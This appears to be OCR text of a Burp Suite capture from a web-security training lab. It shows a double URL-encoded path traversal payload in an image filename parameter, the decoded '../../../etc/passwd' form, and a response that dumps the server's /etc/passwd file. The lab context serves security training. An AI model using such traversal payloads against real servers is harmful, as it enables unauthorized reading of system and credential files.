 Request
Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc%252fpasswd HTTP/2
2 Host:
0ade00f603c9310881ab20570099009f.web-security-academy
.net
3 Cookie: session=loU3Bl6PT9Vxg9pPtF7ctA9Gar04nAge
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbi
n/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search 0 highlights
Inspector
Back
Query parameter
Name
filename
Value
..%252f..%252f..%252fetc%252fpassw
d
3
Decoded from: URL encoding
..%2f..%2f..%2fetc%2fpasswd
2
Decoded from: URL encoding
../../../etc/passwd
1
Cancel Apply changes